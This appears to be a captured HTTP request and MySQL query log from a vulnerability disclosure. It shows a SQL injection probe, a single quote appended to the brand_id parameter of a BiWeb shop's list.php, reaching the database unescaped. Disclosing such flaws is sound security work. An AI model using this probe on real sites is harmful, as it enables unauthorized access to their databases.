 Raw Params Headers Hex
POST /brand/list.php?brand_id=1' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.0.107
Cookie: AJSTAT_ok_times=1;
? < + > Type a search term 0 matche
Response
Done Length: 1,413 (2,040 milli
141129 1:28:47 29 Connect root@localhost on biwebshop
29 Query set names utf8
29 Query set sql_mode=''
29 Query SELECT * FROM biweb_product_type where type_parentid = 0 and type_pass=1 order by initial,type_sort
desc
29 Query SELECT t1.*,count(t2.type_id) as nums FROM biweb_product as t2 LEFT JOIN biweb_product_type as t1 ON
t1.type_id=t2.type_id where brand_id = '1'' GROUP BY t2.type_id ORDER BY t1.initial
29 Quit